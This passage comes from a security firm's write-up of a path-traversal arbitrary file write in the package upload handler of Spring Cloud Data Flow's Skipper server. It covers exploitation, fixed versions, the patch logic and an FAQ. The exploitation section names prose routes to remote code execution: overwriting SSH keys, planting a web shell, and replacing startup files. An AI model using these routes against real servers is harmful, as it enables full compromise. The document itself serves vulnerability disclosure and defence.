
The server then writes our uploaded zip file to the directory.

Finally, the file is extracted using ZipUtil. Having confirmed all the details, we are now ready to exploit the vulnerability.
Dynamic Analysis Summary
Exploitation
There are too many ways to exploit this to achieve RCE, Like overwriting ssh keys. Or placing a web shell under the apache directory, Overwrite other files that gets executed on bootup etc.
You can find the scanner and code from our github.
Mitigation
Users of affected versions of the software are advised to upgrade to the corresponding fixed version to mitigate the vulnerability. The table below lists the affected versions and their respective fixed versions. It is crucial for users to apply these updates to ensure their systems are protected against potential exploits that could arise from this vulnerability.
| Affected Version(s) | Fix Version |
| 2.11.x | 2.11.3 |
| 2.10.x | 2.11.3 |
Conclusion
The vulnerability in Spring Cloud Data Flow’s Skipper server component, specifically within the upload method of PackageService.java, represents a significant security risk. Due to insufficient sanitization and validation of the upload path, an attacker with access to the Skipper server API can exploit this flaw to perform arbitrary file writes to any location on the server’s filesystem.
This can lead to a complete server compromise, allowing the attacker to achieve Remote Code Execution (RCE) by overwriting critical files such as .ssh keys, placing malicious scripts in executable directories, or modifying files that are executed during system startup.
Through static and dynamic analysis, we identified the root cause of the issue, namely, the improper handling of user-supplied input in constructing file paths. The subsequent patch effectively addresses the problem by reordering the validation process, sanitizing input, and ensuring that all file operations are securely confined within a designated temporary directory. Users are strongly encouraged to upgrade to the fixed versions of the software to mitigate the vulnerability and protect their systems from potential exploitation.
Looking to strengthen your security posture? SecureLayer7 helps organizations identify vulnerabilities, reduce risk, and defend against evolving cyber threats. Contact our experts to get started.
References
- https://dataflow.spring.io/docs/
- https://dataflow.spring.io/docs/installation/local/docker/
- https://docs.spring.io/spring-cloud-dataflow/docs/current/reference/htmlsingle/#api-guide
- https://spring.io/projects/spring-cloud-skipper#learn
- https://github.com/spring-cloud/spring-cloud-dataflow/commit/2ac9bfa5c2f7cdcc86938ce036283a37008add31?diff=split&w=1
- https://github.com/spring-cloud/spring-cloud-dataflow
- https://github.com/securelayer7/CVE-2024-22263_Scanner
How SecureLayer7 helps
Frequently Asked Questions
An arbitrary file write flaw in the Skipper server component of Spring Cloud Data Flow. The package upload handler does not sanitize the upload path, so an attacker with access to the Skipper API can write files to any location on the server’s filesystem. This can escalate to full server compromise.
The original code built file paths directly from the user-supplied package name, version, and extension without checking where those paths resolved to. By putting sequences like ../../ in the package name, an attacker forces the write target outside the intended temporary directory. The server then writes the uploaded file to an arbitrary location the attacker chose.
It moves the validateUploadRequest call until after the temp directory is created and passes that path into validation. The check resolves the destination with getCanonicalPath() and confirms it starts with the canonical temp directory path plus a separator. Inputs are also trimmed with trim() to strip whitespace used in path manipulation.
getCanonicalPath() resolves symbolic links and normalizes traversal sequences like ../ into an absolute, real path. A plain string comparison can be defeated by relative segments or symlinks that still point outside the target directory. Comparing canonical paths confirms the actual write location stays inside the temp directory.
Anyone with access to the Skipper server API that handles package upload requests. There is no need for path traversal protections to be bypassed beyond crafting a malicious upload payload. Restricting network access to the Skipper API and applying the patched release are the direct mitigations.
